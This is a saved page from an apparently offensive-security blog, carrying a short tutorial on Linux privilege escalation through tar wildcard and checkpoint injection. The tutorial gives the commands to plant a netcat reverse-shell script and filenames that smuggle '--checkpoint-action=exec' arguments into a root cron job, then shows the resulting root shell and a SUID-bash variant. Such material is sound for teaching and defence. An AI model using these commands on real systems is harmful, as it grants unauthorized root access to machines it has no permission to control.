				<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1333"><a href="https://swepstopia.com/credential-hunting-quick-and-dirty/">Credential Hunting (Quick and Dirty)</a></li>
			</ul>
</li>
			<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1365"><a href="https://swepstopia.com/suid-and-paths/">SUID and PATHs</a></li>
			<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1204"><a href="https://swepstopia.com/wildcards-tar-and-checkpoints/">Wildcards, Tar and Checkpoints</a></li>
		</ul>
</li>
		<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-413"><a href="https://swepstopia.com/windows/">Windows</a>
		<ul class="sub-menu">
			<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1016"><a href="https://swepstopia.com/always-install-elevated/">Always install elevated</a></li>
			<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1089"><a href="https://swepstopia.com/binary-paths/">Binary Paths</a></li>
			<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1061"><a href="https://swepstopia.com/dll-hijacking/">DLL Hijacking</a></li>
			<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-840"><a href="https://swepstopia.com/enumeration/">Enumeration</a>
			<ul class="sub-menu">
				<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-872"><a href="https://swepstopia.com/anti-virus-firewall-enumeration/">Anti Virus &#038; Firewall Enumeration</a></li>
				<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-863"><a href="https://swepstopia.com/network-enumeration/">Network Enumeration</a></li>
				<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-842"><a href="https://swepstopia.com/system-enumeration/">System Enumeration</a></li>
				<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-854"><a href="https://swepstopia.com/user-group-enumeration/">User &#038; Group Enumeration</a></li>
				<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://swepstopia.com/windows-subsystem-for-linux/">Windows Subsystem for Linux</a></li>
			</ul>
</li>
			<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1036"><a href="https://swepstopia.com/executables-as-services/">Executables As Services</a></li>
			<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1242"><a href="https://swepstopia.com/installerfiletakeover-cve-2021-41379/">InstallerFileTakeOver CVE-2021-41379</a></li>
			<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1011"><a href="https://swepstopia.com/autoruns/">Logon Autoruns</a></li>
			<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-758"><a href="https://swepstopia.com/impersonation-tokens/">Impersonation Tokens</a></li>
			<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://swepstopia.com/net-zero-logon/">Net Zero Logon CVE-2020-1472</a></li>
			<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1105"><a href="https://swepstopia.com/password-looting/">Password Looting</a></li>
			<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://swepstopia.com/print-nightmare/">Print Nightmare CVE-2021-1675</a></li>
			<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1027"><a href="https://swepstopia.com/registry-services-acl/">Registry Services ACL</a></li>
			<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1042"><a href="https://swepstopia.com/startup-applications/">Startup Applications</a></li>
			<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-980"><a href="https://swepstopia.com/stored-credentials/">Stored Credentials</a></li>
			<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1099"><a href="https://swepstopia.com/unquoted-service-paths/">Unquoted Service Paths</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://swepstopia.com/web-applications/">Web Applications</a>
	<ul class="sub-menu">
		<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-469"><a href="https://swepstopia.com/cbc-bit-flipping/">CBC bit flipping</a></li>
		<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://swepstopia.com/cross-site-request-forgery/">Cross Site Request Forgery</a></li>
		<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-680"><a href="https://swepstopia.com/lfi-rfi/">LFI/RFI</a>
		<ul class="sub-menu">
			<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681"><a href="https://swepstopia.com/php-wrappers/">PHP wrappers</a></li>
		</ul>
</li>
		<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://swepstopia.com/sql-injection/">SQL Injection</a>
		<ul class="sub-menu">
			<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-405"><a href="https://swepstopia.com/union-based/">Union Based SQLi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-417"><a href="https://swepstopia.com/wifi/">WIFI</a>
	<ul class="sub-menu">
		<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-551"><a href="https://swepstopia.com/arp-replay-attackwep/">arp-replay attack(WEP)</a></li>
		<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-430"><a href="https://swepstopia.com/cracking-wpa-wpa2/">Cracking WPA &#038; WPA2</a></li>
	</ul>
</li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://swepstopia.com/write-ups/">Write-ups</a>
	<ul class="sub-menu">
		<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://swepstopia.com/hack-the-box/">Hack the box</a>
		<ul class="sub-menu">
			<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-976"><a href="https://swepstopia.com/access/">Access</a></li>
			<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-789"><a href="https://swepstopia.com/active/">Active</a></li>
			<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1126"><a href="https://swepstopia.com/arctic/">Arctic</a></li>
			<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-125"><a href="https://swepstopia.com/bashed/">BASHED</a></li>
			<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1144"><a href="https://swepstopia.com/bastard/">Bastard</a></li>
			<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://swepstopia.com/blue/">Blue</a></li>
			<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://swepstopia.com/jeeves/">Jeeves</a></li>
			<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-529"><a href="https://swepstopia.com/lame/">Lame</a></li>
			<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-210"><a href="https://swepstopia.com/nibbles/">Nibbles</a></li>
			<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1186"><a href="https://swepstopia.com/openadmin/">OpenAdmin</a></li>
			<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-923"><a href="https://swepstopia.com/secnotes/">Secnotes</a></li>
		</ul>
</li>
		<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://swepstopia.com/try-hack-me/">Try Hack Me</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://swepstopia.com/programming/">Programming</a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83"><a href="https://swepstopia.com/c/">C#</a>
	<ul class="sub-menu">
		<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-528"><a href="https://swepstopia.com/instagram-downloader-scraper/">Instagram Downloader/Scraper</a></li>
		<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1214"><a href="https://swepstopia.com/motion-capture-alert-program/">Motion Capture/Alert program</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://swepstopia.com/java/">Java</a>
	<ul class="sub-menu">
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-703"><a href="https://swepstopia.com/java-trojan-horse/">Java Trojan Horse</a></li>
		<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-708"><a href="https://swepstopia.com/port-scanner/">Port Scanner</a></li>
		<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-714"><a href="https://swepstopia.com/subnet-calculator/">Subnet Calculator</a></li>
	</ul>
</li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><a href="https://swepstopia.com/python/">Python</a>
	<ul class="sub-menu">
		<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://swepstopia.com/alien-shooter-game/">Alien Shooter Game</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1380"><a href="https://swepstopia.com/arp-cache-poison-with-scapy/">ARP Cache Poison with Scapy</a></li>
	</ul>
</li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://swepstopia.com/ruby/">Ruby</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://swepstopia.com/certifications/">Certifications</a>
<ul class="sub-menu">
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1526"><a href="https://swepstopia.com/offensive-security-certified-professional-oscp/">Offensive Security Certified Professional – OSCP</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1522"><a href="https://swepstopia.com/certified-azure-red-team-professional-cartp/">Certified Azure Red Team Professional – CARTP</a></li>
	<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1517"><a href="https://swepstopia.com/certified-enterprise-security-professional-adcs/">Certified Enterprise Security Professional – ADCS</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1503"><a href="https://swepstopia.com/certified-red-team-professional/">Certified Red Team Professional – CRTP</a></li>
	<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://swepstopia.com/pnpt/">Practical Network Penetration Tester</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://swepstopia.com/bcne/">Brocade Certified Network Engineer</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://swepstopia.com/ccna/">Cisco Certified Network Associate</a></li>
	<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1496"><a href="https://swepstopia.com/dante/">Hack The Box Pro Lab &#8211; DANTE</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://swepstopia.com/mcsa-70-410/">MCSA 70-410</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://swepstopia.com/diploma-it-networking/">Diploma IT Networking</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://swepstopia.com/certificate-4-3d-animation/">Certificate 4 – 3d Animation</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://swepstopia.com/hack-the-box-academy-transcript/">Hack the Box Academy Transcript</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="https://tryhackme.com/p/Swepss">Try Hack Me</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://swepstopia.com/certificate-3-dog-behavior-and-training/">Certificate 4 – Dog Behavior and Training (I love dogs)</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

		
<!-- breadcrumbs from Yoast or NavXT plugins -->
		<div id="breadcrumbs" class="grid-container">
		<div class="breadcrumbs grid-100 tablet-grid-100 mobile-grid-100">
			<span><span><a href="https://swepstopia.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">checkpoints</span></span>		</div>
	</div>
		
	<div id="content" class="site-content grid-container">

	<div id="primary" class="content-area egrid  grid-80 tablet-grid-80 mobile-grid-100 push-20 tablet-push-20">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>checkpoints</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-1192" class="post-1192 post type-post status-publish format-standard hentry category-linux tag-checkpoints tag-linux tag-privilege-escalation tag-tar tag-wildcards">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://swepstopia.com/wildcards-tar-and-checkpoints/" rel="bookmark">Wildcards, Tar and Checkpoints</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://swepstopia.com/wildcards-tar-and-checkpoints/" rel="bookmark"><time class="entry-date published" datetime="2021-10-25T11:29:17+10:00">October 25, 2021</time><time class="updated" datetime="2022-10-02T11:37:34+10:00">October 2, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://swepstopia.com/author/sweps/">sweps</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="color: #ffffff;">Tar comes with a feature called &#8220;checkpoints&#8221; that allows periodic execution of actions at certain points of the archiving process. An example may be a large tar backup running on a cron job that periodically emails its progress after every 10,000th file as been archived. If that tar job is using a wildcard to backup a directory then we can inject our own checkpoint into the tar job that will execute our own code.</span></p>
<p><span style="color: #ffffff;">Exploit</span></p>
<p><span style="color: #ffffff;">You find this cron job running as super user every 5 minutes. The cron is utilising wildcards and the home/backups folder is writable. Perfect to insert a tar checkpoint.</span></p>
<pre><span style="color: #ffffff;"><span style="color: #00ff00;">-rw-r--r-- 1 root root 62 Oct 24 20:52 backup_files.sh</span>

<span style="color: #00ff00;">#!/bin/bash

cd /home/backups
tar cvf /tmp/backup_files.tar *
</span></span></pre>
<p><span style="color: #ffffff;">Steps</span></p>
<ol>
<li><span style="color: #ffffff;">Create Malicious payload.</span>
<pre><span style="color: #00ff00;">echo -n "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|nc 127.0.0.1 4444 &gt;/tmp/f" &gt; /home/backups/runme.sh</span></pre>
</li>
<li><span style="color: #ffffff;">Create the checkpoint.</span>
<pre><span style="color: #00ff00;">touch /home/backups/--checkpoint=1</span></pre>
</li>
<li><span style="color: #ffffff;">The action to perform when the checkpoint is hit</span>
<pre><span style="color: #00ff00;">touch /home/backups/--checkpoint-action=exec=sh\ runme.sh</span></pre>
</li>
</ol>
<p><span style="color: #ffffff;">Now the next time the cron runs the backup_files.sh script, the checkpoint will be hit and our runme.sh script will be run with the user privileges of backup_files.sh.</span></p>
<pre><span style="color: #ffffff;"><span style="color: #00ff00;">nc -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 55592
# id</span>
<strong><span style="color: #00ff00;">uid=0(root) gid=0(root) groups=0(root),141(kaboxer)
</span></strong></span></pre>
<p><span style="color: #ffffff;">For a less noisy payload you can copy /bin/bash to tmp with suid bit set. </span></p>
<pre><span style="color: #00ff00;">echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' &gt; /home/backups/runme.sh</span>
</pre>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="update">Updated: <a href="https://swepstopia.com/wildcards-tar-and-checkpoints/" rel="bookmark"><time class="published updated" datetime="2022-10-02T11:37:34+10:00">October 2, 2022</time></a></span><br><span class="cat-links">Categories: <a href="https://swepstopia.com/category/linux/" rel="category tag">Linux</a></span><span class="tags-links">Tags: <a href="https://swepstopia.com/tag/checkpoints/" rel="tag">checkpoints</a>, <a href="https://swepstopia.com/tag/linux/" rel="tag">linux</a>, <a href="https://swepstopia.com/tag/privilege-escalation/" rel="tag">Privilege escalation</a>, <a href="https://swepstopia.com/tag/tar/" rel="tag">tar</a>, <a href="https://swepstopia.com/tag/wildcards/" rel="tag">wildcards</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area egrid  grid-20 tablet-grid-20 mobile-grid-100 pull-80 tablet-pull-80" role="complementary">
<aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swepstopia.com/offensive-security-certified-professional-oscp/">Offensive Security Certified Professional &#8211; OSCP</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swepstopia.com/certified-azure-red-team-professional-cartp/">Certified Azure Red Team Professional &#8211; CARTP</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swepstopia.com/certified-enterprise-security-professional-adcs/">Certified Enterprise Security Professional &#8211; ADCS</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swepstopia.com/certified-red-team-professional/">Certified Red Team Professional &#8211; CRTP</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swepstopia.com/constrained-delegation-to-shell/">Constrained Delegation to Shell</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://swepstopia.com/category/active-directory/">Active Directory</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://swepstopia.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://swepstopia.com/category/cve/">CVE</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://swepstopia.com/category/exploit-development/">Exploit Development</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://swepstopia.com/category/lab-reports/">Lab Reports</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://swepstopia.com/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://swepstopia.com/category/privilege-escalation/">Privilege Escalation</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swepstopia.com/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swepstopia.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://swepstopia.com/category/web-applications/">Web Applications</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swepstopia.com/category/wifi/">WIFI</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://swepstopia.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://swepstopia.com/category/write-ups/">Write-Ups</a>
</li>
</ul></div></div>
</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer grid-container" role="contentinfo">
		<div class="grid-100 tablet-grid-100 mobile-grid-100"><div class="sepline2"></div></div>
		<div class="egrid  grid-70 tablet-grid-70 mobile-grid-100" id="footer-widget-copyright">
					</div>
		<div class=" grid-30 tablet-grid-30 mobile-grid-100">
			<a id="designer" class="alignright" href="https://www.coralthemes.com/product/coral-dark-wordpress-theme/">Free dark wordpress theme</a>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='whp1046tw-bs4.css-css' href='https://swepstopia.com/wp-content/plugins/wp-security-hardening/modules/inc/assets/css/tw-bs4.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp8153font-awesome.min.css-css' href='https://swepstopia.com/wp-content/plugins/wp-security-hardening/modules/inc/fa/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp6267front.css-css' href='https://swepstopia.com/wp-content/plugins/wp-security-hardening/modules/css/front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://swepstopia.com/wp-content/themes/coral-dark/js/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script type="text/javascript" src="https://swepstopia.com/wp-content/themes/coral-dark/js/skip-link-focus-fix.js" id="coral-dark-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="coral-dark-script-js-extra">
/* <![CDATA[ */
var nivoSliderParams = {"effect":"fade","animspeed":"500","pausetime":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swepstopia.com/wp-content/themes/coral-dark/js/functions.js" id="coral-dark-script-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 11:14:55 -->